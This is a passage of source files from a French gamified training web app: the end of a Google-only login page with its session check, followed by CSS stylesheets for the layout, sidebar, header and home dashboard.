                <svg viewBox="0 0 24 24" width="20" height="20"><path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92a5.06 5.06 0 01-2.2 3.32v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.1z" fill="#4285F4"/><path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/><path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"/><path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/></svg>
                <span>Se connecter avec Google</span>
            </a>

            <p class="footer-note">
                Cette plateforme est reservee aux collaborateurs<br>
                du reseau Mercato de l'Emploi.
            </p>
        </div>
    </div>

    <script>
        // Particles
        (function() {
            const container = document.getElementById('particles');
            for (let i = 0; i < 20; i++) {
                const p = document.createElement('div');
                p.className = 'particle';
                p.style.left = Math.random() * 100 + '%';
                p.style.animationDuration = (15 + Math.random() * 25) + 's';
                p.style.animationDelay = (-Math.random() * 30) + 's';
                p.style.width = p.style.height = (2 + Math.random() * 4) + 'px';
                container.appendChild(p);
            }
        })();

  // Login par email DESACTIVE pour securite - uniquement Google OAuth
  // Seul le login via Google (google-auth.php -> google-callback.php) est autorise




        // Check existing session
        (function checkSession() {
            const session = localStorage.getItem('symbiose_session');
            if (session) {
                try {
                    const data = JSON.parse(session);
                    if (data && data.token) {
                        // Validate token with server
                        fetch('api/state.php', {
                            method: 'GET',
                            headers: { 'Authorization': 'Bearer ' + data.token }
                        })
                        .then(r => r.json())
                        .then(d => {
                            if (d.success) {
                                window.location.href = 'index.html';
                            }
                        })
                        .catch(() => {});
                    }
                } catch(e) {}
            }
        })();

        </script>
</body>
</html>
</file>
<file: css/variables.css>
:root {
  --primary: #2563eb;
  --primary-hover: #1d4ed8;
  --primary-light: rgba(37, 99, 235, .08);

  --accent: #f59e0b;
  --accent-light: rgba(245, 158, 11, .08);

  --success: #10b981;
  --success-light: rgba(16, 185, 129, .08);

  --danger: #ef4444;
  --danger-light: rgba(239, 68, 68, .08);

  --purple: #8b5cf6;
  --purple-light: rgba(139, 92, 246, .08);

  --pink: #ec4899;
  --pink-light: rgba(236, 72, 153, .08);

  --dark: #0f172a;
  --dark-lighter: #1e293b;
  --dark-card: #151e2e;
  --dark-border: rgba(51, 65, 85, .6);

  --bg: #f8fafc;
  --content-bg: #ffffff;
  --card-bg: #ffffff;
  --card-border: #e2e8f0;

  --text-primary: #0f172a;
  --text-secondary: #334155;
  --text-muted: #64748b;

  --input-bg: #ffffff;
  --input-border: #e2e8f0;

  --sidebar-w: 280px;

  --radius-lg: 16px;
  --radius: 12px;
  --radius-sm: 10px;

  --shadow-sm: 0 1px 3px rgba(0, 0, 0, .05);
  --shadow-md: 0 4px 16px rgba(0, 0, 0, .06);
  --shadow-lg: 0 12px 40px rgba(0, 0, 0, .08);

  --ease: cubic-bezier(.4, 0, .2, 1);
}
</file>
<file: css/base.css>
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box }

html { font-size: 16px; scroll-behavior: smooth }
body {
  font-family: 'Inter', system-ui, -apple-system, sans-serif;
  background: var(--bg);
  color: var(--text-primary);
  line-height: 1.6;
  min-height: 100vh;
  overflow: hidden;
  font-weight: 400;
}
h1, h2, h3, h4 {
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 600;
  line-height: 1.2;
  color: var(--text-primary);
}
.hidden { display: none !important }

.app-container { display: flex; height: 100vh; overflow: hidden }
.main-wrapper { flex: 1; display: flex; flex-direction: column; overflow: hidden; background: var(--bg) }

.main-content {
  flex: 1;
  overflow-y: auto;
  padding: 32px 40px;
  background: var(--bg);
  scrollbar-width: thin;
  scrollbar-color: rgba(203, 213, 225, .5) transparent;
}
.main-content::-webkit-scrollbar { width: 6px }
.main-content::-webkit-scrollbar-thumb { background: rgba(203, 213, 225, .5); border-radius: 4px }

.breadcrumb {
  font-size: 13px;
  color: var(--text-muted);
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  gap: 6px;
  font-weight: 500;
}
.view-title { font-size: 32px; margin-bottom: 10px; font-weight: 700; color: var(--text-primary) }
.view-subtitle { font-size: 15px; color: var(--text-secondary); margin-bottom: 16px; line-height: 1.6; max-width: 720px }

.card {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 28px;
  margin-bottom: 28px;
  transition: all .3s var(--ease);
  box-shadow: var(--shadow-sm);
}
.card:hover { border-color: #cbd5e1; box-shadow: var(--shadow-md) }
.card-header { display: flex; align-items: center; gap: 12px; margin-bottom: 20px }
.card-icon {
  width: 44px;
  height: 44px;
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  flex-shrink: 0;
  color: #fff;
}
.card-icon.blue { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.card-icon.amber { background: linear-gradient(135deg, var(--accent), #fbbf24) }
.card-icon.green { background: linear-gradient(135deg, var(--success), #34d399) }
.card-icon.red { background: linear-gradient(135deg, var(--danger), #f87171) }
.card-title { font-size: 18px; font-weight: 600; color: var(--text-primary) }
.card-body { color: var(--text-secondary); line-height: 1.7; font-size: 16px }
.card-body h3 { color: var(--text-primary); margin: 24px 0 10px; font-size: 17px; font-weight: 600 }
.card-body ul { padding-left: 0; margin: 12px 0; list-style: none }
.card-body ul li { margin: 8px 0; padding-left: 22px; position: relative; color: var(--text-secondary); line-height: 1.7 }
.card-body ul li::before { content: ''; position: absolute; left: 0; top: 11px; width: 6px; height: 6px; border-radius: 2px; background: var(--primary) }
.card-body ol { padding-left: 20px; margin: 12px 0 }
.card-body ol li { margin: 8px 0; color: var(--text-secondary); line-height: 1.7 }
.card-body p { margin: 10px 0; line-height: 1.7 }
.card-body em { color: var(--text-muted); font-style: italic }

.hbox { padding: 16px 20px; border-radius: var(--radius-sm); margin: 18px 0; border-left: 4px solid; line-height: 1.7 }
.hbox.blue { background: rgba(37, 99, 235, .06); border-color: var(--primary) }
.hbox.amber { background: #fef3c7; border-color: var(--accent); color: var(--text-secondary) }
.hbox.green { background: rgba(16, 185, 129, .06); border-color: var(--success) }
.hbox strong { color: var(--text-primary) }
.hbox ul { padding-left: 20px; margin-top: 6px }
.hbox li { padding-left: 0 }
.hbox li::before { display: none }

.btn {
  padding: 11px 22px;
  border-radius: var(--radius-sm);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: all .2s var(--ease);
  border: none;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: 'Inter', sans-serif;
}
.btn-primary { background: var(--primary); color: #fff }
.btn-primary:hover { background: var(--primary-hover); transform: translateY(-2px); box-shadow: 0 4px 16px rgba(37, 99, 235, .3) }
.btn-success { background: var(--success); color: #fff }
.btn-success:hover { background: #059669; transform: translateY(-2px); box-shadow: 0 4px 16px rgba(16, 185, 129, .3) }
.btn-secondary { background: #f1f5f9; color: var(--text-primary); border: 1px solid var(--card-border) }
.btn-secondary:hover { background: #e2e8f0; transform: translateY(-1px) }
.btn-danger { background: var(--danger); color: #fff }
.btn:disabled { opacity: .4; cursor: not-allowed; transform: none !important; box-shadow: none !important }
.button-row { display: flex; gap: 12px; margin-top: 28px; flex-wrap: wrap }

.btn { transition: all .2s var(--ease); cursor: pointer }
.btn:hover:not(:disabled) { transform: translateY(-1px) }
.btn:active:not(:disabled) { transform: scale(.98); transition-duration: .1s }
[data-scenario], .home-next-card, .home-kpi, .home-badge-card, .home-lb-row, .module-tab, .nav-item, .resume-banner, .rp-card { cursor: pointer }

.video-section { margin-bottom: 32px }
.video-section h3 { font-family: 'Space Grotesk', sans-serif; font-size: 18px; font-weight: 700; margin-bottom: 16px; display: flex; align-items: center; gap: 10px; color: #0f172a }
.video-section h3 i { color: #2563eb; font-size: 22px }
.video-container { position: relative; width: 100%; aspect-ratio: 16/9; border-radius: 16px; overflow: hidden; box-shadow: 0 4px 16px rgba(0, 0, 0, .08); background: #f1f5f9 }
.video-container iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none }

.exercise-label { font-size: 15px; font-weight: 600; margin-bottom: 10px; color: var(--text-primary) }
.exercise-textarea { width: 100%; min-height: 130px; background: var(--input-bg); border: 2px solid var(--input-border); border-radius: var(--radius-sm); padding: 14px; color: var(--text-primary); font-family: 'Inter', sans-serif; font-size: 14px; resize: vertical; transition: all .2s var(--ease) }
.exercise-textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px rgba(37, 99, 235, .1) }
.exercise-textarea::placeholder { color: var(--text-muted) }

@keyframes fadeInUp { from { opacity: 0; transform: translateY(12px) } to { opacity: 1; transform: translateY(0) } }
.fade-in { animation: fadeInUp .4s var(--ease) both }

.fade-enter { animation: fadeEnter .4s var(--ease) both }
@keyframes fadeEnter { from { opacity: 0; transform: translateY(10px) } to { opacity: 1; transform: translateY(0) } }

@keyframes pulseIn { 0% { transform: scale(.95); opacity: .7 } 50% { transform: scale(1.03) } 100% { transform: scale(1); opacity: 1 } }
.pulse-in { animation: pulseIn .4s var(--ease) }

@keyframes popIn { 0% { transform: scale(0) rotate(-8deg); opacity: 0 } 60% { transform: scale(1.15) rotate(2deg); opacity: 1 } 100% { transform: scale(1) rotate(0); opacity: 1 } }
.pop-in { animation: popIn .5s cubic-bezier(.17, .67, .29, 1.5) }

@keyframes shake { 0%, 100% { transform: translateX(0) } 10%, 30%, 50%, 70%, 90% { transform: translateX(-6px) } 20%, 40%, 60%, 80% { transform: translateX(6px) } }
.shake { animation: shake .5s var(--ease) }

@media (max-width: 768px) {
  .main-wrapper { width: 100% }
  .main-content { padding: 20px 14px }
  .view-title { font-size: 24px }
  .view-subtitle { font-size: 14px; margin-bottom: 12px }
  .card { padding: 18px; margin-bottom: 20px }
  .card-body { font-size: 14px }
  .card-body h3 { font-size: 15px; margin: 18px 0 8px }
  .card-body ul li, .card-body ol li { font-size: 14px; line-height: 1.6 }
  .card-body p { line-height: 1.6 }
  .hbox { padding: 12px 14px; margin: 12px 0 }
  .button-row { gap: 8px; margin-top: 20px }
  .btn { padding: 10px 16px; font-size: 13px }
  .exercise-textarea { min-height: 100px; padding: 12px; font-size: 13px }
  .video-container { border-radius: 10px }
}
@media (max-width: 480px) {
  .main-content { padding: 14px 10px }
  .view-title { font-size: 20px }
  .card { padding: 14px; margin-bottom: 16px }
  .btn { padding: 9px 14px; font-size: 12px; gap: 6px }
  .button-row { flex-direction: column }
  .button-row .btn { width: 100%; justify-content: center }
}
</file>
<file: css/components/sidebar.css>
.sidebar {
  width: var(--sidebar-w);
  min-width: var(--sidebar-w);
  background: linear-gradient(180deg, #0f172a 0%, #1e293b 100%);
  border-right: 1px solid var(--dark-border);
  display: flex;
  flex-direction: column;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-width: thin;
  scrollbar-color: rgba(51, 65, 85, .4) transparent;
}
.sidebar::-webkit-scrollbar { width: 4px }
.sidebar::-webkit-scrollbar-thumb { background: rgba(51, 65, 85, .4); border-radius: 4px }
.sidebar-header { padding: 24px 20px 16px; border-bottom: 1px solid var(--dark-border); display: flex; align-items: center; gap: 0 }
.logo { display: flex; align-items: center; gap: 12px }
.logo-icon { width: 40px; height: 40px; border-radius: 12px; background: linear-gradient(135deg, var(--primary), #3b82f6); display: flex; align-items: center; justify-content: center; font-size: 18px; color: #fff; flex-shrink: 0; box-shadow: 0 4px 12px rgba(37, 99, 235, .3) }
.logo-text { font-size: 22px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; color: #fff; display: block }
.logo-sub { font-size: 11px; color: rgba(148, 163, 184, .8); margin-top: 2px; letter-spacing: .5px; font-weight: 500 }
.user-section { padding: 20px; border-bottom: 1px solid var(--dark-border) }
.user-info { display: flex; align-items: center; gap: 12px; margin-bottom: 14px }
.user-avatar { width: 44px; height: 44px; border-radius: 50%; background: linear-gradient(135deg, var(--primary), #3b82f6); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 15px; flex-shrink: 0; box-shadow: 0 2px 8px rgba(37, 99, 235, .25); color: #fff }
.user-details h3 { font-size: 14px; font-weight: 600; color: #f1f5f9 }
.user-level { font-size: 12px; color: var(--accent); font-weight: 600 }

.level-shield-bar { display: flex; align-items: center; gap: 2px; margin-bottom: 12px; padding: 8px 0 }
.shield-icon { font-size: 16px; z-index: 1; transition: all .3s var(--ease); filter: grayscale(1) opacity(.25); flex-shrink: 0 }
.shield-icon.active { filter: none; animation: shieldPulse 2.5s ease-in-out infinite }
.shield-connector { flex: 1; height: 2px; background: rgba(51, 65, 85, .4); border-radius: 2px; transition: background .4s var(--ease) }
.shield-connector.filled { background: linear-gradient(90deg, var(--primary), var(--accent)) }
@keyframes shieldPulse { 0%, 100% { transform: scale(1) } 50% { transform: scale(1.2) } }

.xp-bar { margin-bottom: 12px }
.xp-bar-header { display: flex; justify-content: space-between; font-size: 11px; margin-bottom: 5px; color: rgba(148, 163, 184, .8); font-weight: 500 }
.xp-bar-bg { height: 6px; background: rgba(30, 41, 59, .8); border-radius: 3px; overflow: hidden }
.xp-bar-fill { height: 100%; background: linear-gradient(90deg, var(--accent), var(--pink)); border-radius: 3px; transition: width .8s var(--ease); width: 0; position: relative; overflow: hidden }
.xp-bar-fill::after { content: ''; position: absolute; top: 0; left: -100%; width: 100%; height: 100%; background: linear-gradient(90deg, transparent, rgba(255, 255, 255, .4), transparent); animation: shimmer 2s infinite }
@keyframes shimmer { 0% { left: -100% } 100% { left: 100% } }

.sidebar-badges-row { display: flex; gap: 6px; flex-wrap: wrap }
.sidebar-badge { width: 34px; height: 34px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 16px; transition: all .3s var(--ease) }
.sidebar-badge.earned { background: linear-gradient(135deg, rgba(245, 158, 11, .2), rgba(236, 72, 153, .2)); box-shadow: 0 0 12px rgba(245, 158, 11, .2); animation: badgeBounce 2s ease-in-out infinite }
.sidebar-badge.locked { opacity: .25; filter: grayscale(1) }
@keyframes badgeBounce { 0%, 100% { transform: translateY(0) } 50% { transform: translateY(-3px) } }

.nav-section { padding: 16px 12px; flex: 1 }
.nav-title { font-size: 10px; font-weight: 700; text-transform: uppercase; color: rgba(148, 163, 184, .6); margin-bottom: 8px; padding: 0 8px; letter-spacing: 1px }
.nav-item { display: flex; align-items: center; gap: 10px; padding: 9px 12px; border-radius: var(--radius-sm); cursor: pointer; transition: all .2s var(--ease); margin-bottom: 2px; color: rgba(148, 163, 184, .8); font-size: 13px; font-weight: 500; position: relative; border-left: 3px solid transparent }
.nav-item:hover { background: rgba(30, 41, 59, .6); color: #f1f5f9; transform: translateX(4px) }
.nav-item.active { background: rgba(37, 99, 235, .15); color: #fff; border-left-color: var(--primary) }
.nav-item i { width: 18px; text-align: center; font-size: 14px; flex-shrink: 0 }
.nav-item.active i { color: var(--primary) }
.nav-item span { white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
.nav-check { margin-left: auto; color: var(--success); font-size: 11px; flex-shrink: 0 }
.badge-count { margin-left: auto; background: rgba(30, 41, 59, .8); padding: 1px 8px; border-radius: 10px; font-size: 11px; font-weight: 600; flex-shrink: 0; color: rgba(148, 163, 184, .8) }
.nav-item.active .badge-count { background: rgba(37, 99, 235, .3); color: #fff }

.nav-status-dot { margin-left: auto; width: 16px; height: 16px; flex-shrink: 0; position: relative; display: flex; align-items: center; justify-content: center }
.nav-status-dot svg { width: 16px; height: 16px }
.nav-ring-check { position: absolute; font-size: 6px; color: var(--success) }

.sidebar-close-btn { display: none; width: 32px; height: 32px; border-radius: 8px; border: 1px solid var(--dark-border); background: transparent; color: rgba(148, 163, 184, .8); font-size: 16px; cursor: pointer; align-items: center; justify-content: center; transition: all .2s var(--ease); flex-shrink: 0; margin-left: auto }
.sidebar-close-btn:hover { background: rgba(30, 41, 59, .6); color: #f1f5f9 }
.sidebar-overlay { display: none }

@media (max-width: 1024px) {
  .sidebar { width: 240px; min-width: 240px }
}
@media (max-width: 768px) {
  .sidebar { position: fixed; top: 0; left: 0; bottom: 0; width: 100vw !important; min-width: 100vw !important; max-width: 100vw !important; height: 100vh; max-height: 100vh; z-index: 1001; transform: translateX(-100%); transition: transform .3s var(--ease); border-right: 1px solid var(--dark-border) }
  .sidebar.open { transform: translateX(0) }
  .sidebar-close-btn { display: flex }
  .sidebar-overlay { display: block; position: fixed; inset: 0; background: rgba(15, 23, 42, .5); backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); z-index: 1000; opacity: 0; pointer-events: none; transition: opacity .3s var(--ease) }
  .sidebar-overlay.open { opacity: 1; pointer-events: auto }
}
</file>
<file: css/components/header.css>
.top-header {
  padding: 10px 28px;
  background: rgba(255, 255, 255, .9);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--card-border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-shrink: 0;
  z-index: 10;
  gap: 16px;
}
.header-center { display: flex; align-items: center; gap: 16px; flex: 1; min-width: 0 }
.header-divider { width: 1px; height: 22px; background: var(--card-border); flex-shrink: 0 }
.header-right { display: flex; align-items: center; gap: 16px; flex-shrink: 0 }
.header-progress-ring { position: relative; width: 44px; height: 44px; flex-shrink: 0 }
.header-progress-ring svg { width: 44px; height: 44px }
.header-ring-text { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-size: 10px; font-weight: 700; color: var(--text-muted); font-family: 'Space Grotesk', sans-serif }
#headerRing { transition: stroke-dashoffset .8s var(--ease) }
.header-notif { position: relative; width: 40px; height: 40px; border-radius: 50%; border: 1px solid var(--card-border); background: transparent; color: var(--text-muted); font-size: 16px; cursor: pointer; transition: all .2s var(--ease); display: flex; align-items: center; justify-content: center }
.header-notif:hover { background: rgba(241, 245, 249, .8); color: var(--text-primary) }
.header-notif-dot { position: absolute; top: 8px; right: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--danger); border: 2px solid #fff }
.header-avatar { width: 40px; height: 40px; border-radius: 50%; background: linear-gradient(135deg, var(--primary), #3b82f6); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 13px; flex-shrink: 0; color: #fff; box-shadow: 0 2px 8px rgba(37, 99, 235, .25) }

.header-level-bar { display: flex; align-items: center; gap: 4px; flex: 1; min-width: 0 }
.header-level-icon { font-size: 16px; filter: grayscale(1) opacity(.3); transition: all .3s var(--ease); cursor: default; flex-shrink: 0 }
.header-level-icon.active { filter: none; opacity: 1 }
.header-level-icon.current { animation: shieldPulse 2.5s ease-in-out infinite }
.header-level-connector { flex: 1; height: 2px; background: #e2e8f0; border-radius: 2px; min-width: 12px; max-width: 60px; transition: background .4s var(--ease) }
.header-level-connector.filled { background: linear-gradient(90deg, var(--primary), var(--accent)) }

.header-xp-badge { display: flex; align-items: center; gap: 6px; padding: 6px 14px; background: rgba(37, 99, 235, .06); border: 1px solid rgba(37, 99, 235, .12); border-radius: 20px; font-size: 12px; font-weight: 700; color: var(--primary); white-space: nowrap; font-family: 'Space Grotesk', sans-serif; letter-spacing: .3px; animation: xpGlow 3s ease-in-out infinite }
.header-xp-badge i { font-size: 11px; color: var(--accent) }
@keyframes xpGlow { 0%, 100% { box-shadow: 0 0 0 0 rgba(37, 99, 235, 0) } 50% { box-shadow: 0 0 12px 2px rgba(37, 99, 235, .15) } }

.header-badges-row { display: flex; align-items: center; gap: 8px; flex: 1; min-width: 0; justify-content: flex-end }
.header-badge-icon { font-size: 20px; width: 36px; height: 36px; display: flex; align-items: center; justify-content: center; border-radius: 10px; transition: all .3s var(--ease); position: relative; cursor: default }
.header-badge-icon.earned { background: rgba(245, 158, 11, .1); box-shadow: 0 0 0 1px rgba(245, 158, 11, .2) }
.header-badge-icon.earned:hover { transform: scale(1.15) translateY(-2px); background: rgba(245, 158, 11, .18); box-shadow: 0 4px 12px rgba(245, 158, 11, .2) }
.header-badge-icon.earned::after { content: attr(title); position: absolute; bottom: calc(100% + 6px); left: 50%; transform: translateX(-50%); background: #0f172a; color: #fff; font-size: 11px; font-weight: 600; padding: 4px 10px; border-radius: 6px; white-space: nowrap; pointer-events: none; opacity: 0; transition: opacity .2s; z-index: 100 }
.header-badge-icon.earned:hover::after { opacity: 1 }
.header-badge-count { font-size: 11px; font-weight: 700; color: var(--text-muted); background: #f1f5f9; border-radius: 20px; padding: 4px 10px; white-space: nowrap; letter-spacing: .2px }
.header-badge-empty { font-size: 11px; color: var(--text-muted); white-space: nowrap; font-weight: 500 }

.header-profile { display: flex; align-items: center; gap: 10px; cursor: default }
.header-profile-info { display: flex; flex-direction: column; line-height: 1.2 }
.header-profile-name { font-size: 13px; font-weight: 600; color: var(--text-primary) }
.header-profile-level { font-size: 11px; color: var(--accent); font-weight: 600 }

.hamburger-btn { display: none; width: 40px; height: 40px; border-radius: 10px; border: 1px solid var(--card-border); background: transparent; color: var(--text-secondary); font-size: 18px; cursor: pointer; align-items: center; justify-content: center; transition: all .2s var(--ease); flex-shrink: 0 }
.hamburger-btn:hover { background: #f1f5f9; color: var(--text-primary) }

@media (max-width: 1024px) {
  .top-header { padding: 14px 28px }
  .header-level-bar { gap: 3px }
  .header-badge-icon { width: 28px; height: 28px; font-size: 16px }
}
@media (max-width: 768px) {
  .hamburger-btn { display: flex }
  .top-header { padding: 10px 12px; gap: 10px }
  .header-level-bar { display: none }
  .header-divider { display: none }
  .header-profile-info { display: none }
  .header-badges-row { gap: 4px }
  .header-badge-icon { width: 28px; height: 28px; font-size: 15px; border-radius: 8px }
  .header-badge-icon.earned::after { display: none }
  .header-xp-badge { padding: 4px 10px; font-size: 11px }
  .header-xp-badge i { font-size: 10px }
  .header-progress-ring { width: 36px; height: 36px }
  .header-progress-ring svg { width: 36px; height: 36px }
  .header-ring-text { font-size: 8px }
  .header-avatar { width: 34px; height: 34px; font-size: 11px }
  .header-right { gap: 8px }
}
@media (max-width: 480px) {
  .header-badges-row { display: none }
  .header-xp-badge { display: flex }
  .top-header { padding: 8px 10px; gap: 8px }
}
</file>
<file: css/components/home.css>
.home-welcome { margin-bottom: 32px }
.home-greeting { font-size: 36px; font-weight: 700; color: var(--text-primary); margin-bottom: 8px; font-family: 'Space Grotesk', sans-serif }
.home-greeting .wave { display: inline-block; animation: wave 2.5s infinite; transform-origin: 70% 70% }
@keyframes wave { 0%, 100% { transform: rotate(0) } 10% { transform: rotate(14deg) } 20% { transform: rotate(-8deg) } 30% { transform: rotate(14deg) } 40% { transform: rotate(-4deg) } 50% { transform: rotate(10deg) } 60%, 100% { transform: rotate(0) } }
.home-subtitle { font-size: 16px; color: var(--text-secondary); line-height: 1.6 }

.home-kpi-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px; margin-bottom: 36px }
.home-kpi { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 24px; display: flex; align-items: flex-start; gap: 16px; transition: all .3s var(--ease); box-shadow: var(--shadow-sm) }
.home-kpi:hover { transform: translateY(-2px); box-shadow: var(--shadow-md) }
.home-kpi-icon { width: 48px; height: 48px; border-radius: 14px; display: flex; align-items: center; justify-content: center; font-size: 20px; flex-shrink: 0 }
.home-kpi-icon.fire { background: linear-gradient(135deg, rgba(239, 68, 68, .1), rgba(245, 158, 11, .1)); color: #ef4444 }
.home-kpi-icon.check { background: rgba(16, 185, 129, .1); color: var(--success) }
.home-kpi-icon.trophy { background: rgba(245, 158, 11, .1); color: var(--accent) }
.home-kpi-icon.clock { background: rgba(37, 99, 235, .1); color: var(--primary) }
.home-kpi-content { flex: 1; min-width: 0 }
.home-kpi-label { font-size: 12px; color: var(--text-muted); text-transform: uppercase; letter-spacing: .5px; font-weight: 500; margin-bottom: 4px }
.home-kpi-value { font-size: 24px; font-weight: 800; font-family: 'Space Grotesk', sans-serif; color: var(--text-primary); margin-bottom: 8px }
.home-kpi-bar { height: 6px; background: #e2e8f0; border-radius: 3px; overflow: hidden; margin-bottom: 6px }
.home-kpi-bar-fill { height: 100%; background: linear-gradient(90deg, var(--primary), #3b82f6); border-radius: 3px; transition: width .8s var(--ease) }
.home-kpi-bar-fill.green { background: linear-gradient(90deg, var(--success), #34d399) }
.home-kpi-sub { font-size: 12px; color: var(--text-muted) }
.home-kpi-badges { display: flex; gap: 4px; flex-wrap: wrap; margin-top: 4px }
.home-badge { width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 14px; transition: all .3s var(--ease) }
.home-badge.earned { background: rgba(245, 158, 11, .15) }
.home-badge.locked { opacity: .2; filter: grayscale(1) }

.home-section { margin-bottom: 32px }
.home-section-title { font-size: 18px; font-weight: 600; color: var(--text-primary); margin-bottom: 16px; display: flex; align-items: center; gap: 10px }
.home-section-title i { color: var(--primary); font-size: 16px }

.home-next-card { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 24px; display: flex; align-items: center; gap: 20px; cursor: pointer; transition: all .3s var(--ease); box-shadow: var(--shadow-sm) }
.home-next-card:hover { border-color: #93c5fd; transform: translateY(-2px); box-shadow: 0 8px 24px rgba(37, 99, 235, .1) }
.home-next-card.completed-card { cursor: default; border-color: rgba(16, 185, 129, .3) }
.home-next-num { width: 56px; height: 56px; border-radius: 16px; background: linear-gradient(135deg, var(--primary), #3b82f6); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 22px; font-family: 'Space Grotesk', sans-serif; color: #fff; flex-shrink: 0 }
.home-next-body { flex: 1; min-width: 0 }
.home-next-body h3 { font-size: 16px; font-weight: 600; margin-bottom: 4px; color: var(--text-primary) }
.home-next-body p { font-size: 13px; color: var(--text-muted); margin-bottom: 8px; line-height: 1.5 }
.home-next-meta { display: flex; gap: 16px; font-size: 12px; color: var(--text-muted) }
.home-next-meta span { display: flex; align-items: center; gap: 4px }
.home-next-meta i { font-size: 11px }
.home-next-btn { flex-shrink: 0 }

.home-activity-list { display: flex; flex-direction: column; gap: 10px }
.home-activity-item { display: flex; align-items: center; gap: 12px; padding: 14px 18px; background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius); font-size: 14px; color: var(--text-secondary); transition: all .2s var(--ease) }
.home-activity-item:hover { border-color: #cbd5e1; background: #f8fafc }
.home-activity-icon { width: 36px; height: 36px; border-radius: 10px; display: flex; align-items: center; justify-content: center; font-size: 14px; flex-shrink: 0 }
.home-activity-icon.blue { background: var(--primary-light); color: var(--primary) }
.home-activity-icon.green { background: var(--success-light); color: var(--success) }
.home-activity-icon.amber { background: var(--accent-light); color: var(--accent) }

.home-badges-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 12px }
.home-badge-card { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 20px 12px; display: flex; flex-direction: column; align-items: center; gap: 8px; text-align: center; transition: all .3s var(--ease); box-shadow: var(--shadow-sm) }
.home-badge-card:hover { transform: translateY(-2px); box-shadow: var(--shadow-md) }
.home-badge-card-icon { font-size: 32px; line-height: 1; display: block }
.home-badge-card-name { font-size: 12px; font-weight: 700; color: var(--text-primary); font-family: 'Space Grotesk', sans-serif; letter-spacing: 0.2px }
.home-badge-earned { background: linear-gradient(135deg, #FFFBEB, #FEF3C7); border-color: #FDE68A }
.home-badge-earned .home-badge-card-icon { animation: badgeShine 3s ease-in-out infinite }
.home-badge-locked { opacity: .45; filter: grayscale(1) }
.home-badge-locked .home-badge-card-name { color: var(--text-muted) }
@keyframes badgeShine { 0%, 100% { transform: scale(1) } 50% { transform: scale(1.08) } }

.home-leaderboard-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px }
.home-leaderboard-header .home-section-title { margin-bottom: 0 }
.home-leaderboard-link { background: none; border: none; color: var(--primary); font-size: 13px; font-weight: 600; cursor: pointer; display: flex; align-items: center; gap: 6px; padding: 6px 12px; border-radius: var(--radius); transition: all .2s var(--ease) }
.home-leaderboard-link:hover { background: var(--primary-light); color: #1d4ed8 }
.home-leaderboard { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); overflow: hidden; box-shadow: var(--shadow-sm) }
.home-lb-row { display: flex; align-items: center; gap: 14px; padding: 14px 20px; border-bottom: 1px solid var(--card-border); transition: all .2s var(--ease) }
.home-lb-row:last-child { border-bottom: none }
.home-lb-row:hover { background: #f8fafc }
.home-lb-me { background: linear-gradient(90deg, rgba(37, 99, 235, .04), rgba(37, 99, 235, .02)); border-left: 3px solid var(--primary) }
.home-lb-rank { width: 32px; height: 32px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 14px; font-family: 'Space Grotesk', sans-serif; color: var(--text-muted); background: #f1f5f9; flex-shrink: 0 }
.home-lb-rank.gold { background: linear-gradient(135deg, #FEF3C7, #FDE68A); color: #b45309 }
.home-lb-rank.silver { background: linear-gradient(135deg, #f1f5f9, #e2e8f0); color: #475569 }
.home-lb-rank.bronze { background: linear-gradient(135deg, #FED7AA, #FDBA74); color: #9a3412 }
.home-lb-avatar { width: 36px; height: 36px; border-radius: 50%; background: linear-gradient(135deg, #2563eb, #3b82f6); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 12px; color: #fff; flex-shrink: 0; font-family: 'Space Grotesk', sans-serif }
.home-lb-info { flex: 1; min-width: 0; display: flex; flex-direction: column; gap: 2px }
